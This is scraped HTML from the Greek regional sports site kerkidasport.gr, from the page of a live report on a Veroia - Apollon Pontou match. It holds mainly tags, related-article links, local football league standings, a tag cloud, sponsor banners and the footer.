								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/SUPER+LEAGUE">SUPER LEAGUE</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/LIVE">LIVE</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37918-sta-lefka-i-imathia-se-rythmoys-xionia-veroia-naousa-kai-aleksandreia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/a58fedabdc92bb743bc1d0992b39e5fb_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37918-sta-lefka-i-imathia-se-rythmoys-xionia-veroia-naousa-kai-aleksandreia">Στα «λευκά» η Ημαθία - Σε ρυθμούς χιονιά Βέροια, Νάουσα και Αλεξάνδρεια</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37917-sto-plevro-tou-nikou-mouskeftara-o-aris-palaioxoriou-gia-tin-apoleia-tou-patera-tou"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/8babb4f0686a1960406c4b500d5a52bd_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37917-sto-plevro-tou-nikou-mouskeftara-o-aris-palaioxoriou-gia-tin-apoleia-tou-patera-tou">Στο πλευρό του Νίκου Μουσκεφτάρα ο Άρης Παλαιοχωρίου για την απώλεια του πατέρα του</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/37915-apo-tin-imathia-stin-kerkyra-neos-stathmos-gia-ton-gelosani"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b3e14b9119445b5356cad9019ec51a99_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37915-apo-tin-imathia-stin-kerkyra-neos-stathmos-gia-ton-gelosani">Από την Ημαθία στην Κέρκυρα: Νέος σταθμός για τον Γκελοσάνι</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/sxolia/37914-i-vasilissa-thelei-kerkida-kai-oxi-kanape-to-stoixima-tis-anodou-perna-apo-to-gipedo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/4ffcc4dd6b69cf085a43a0ca3408c903_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/sxolia/37914-i-vasilissa-thelei-kerkida-kai-oxi-kanape-to-stoixima-tis-anodou-perna-apo-to-gipedo">Η &quot;Βασίλισσα&quot; θέλει κερκίδα και όχι καναπέ - Το στοίχημα της ανόδου περνά από το γήπεδο!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/home/ola-ta-arthra/tag/BET" title="2950 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/home/ola-ta-arthra/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/home/ola-ta-arthra/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/home/ola-ta-arthra/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/home/ola-ta-arthra/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/home/ola-ta-arthra/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="505 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2012 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/home/ola-ta-arthra/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9309 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1844 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/home/ola-ta-arthra/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΘΝΙΚΗ" title="3376 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΙΤΗΣΙΑ" title="643 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1448 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7680 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΣΜΟΣ" title="283 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/home/ola-ta-arthra/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΛΑΙΜΑΧΟΙ" title="169 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22130 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΟΙΧΗΜΑ" title="67 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/home/ola-ta-arthra/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/" >Αρχική</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>** LIVE ** ΒΕΡΟΙΑ - ΑΠΟΛΛΩΝ ΠΟΝΤΟΥ 2-0 (τελικό)</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
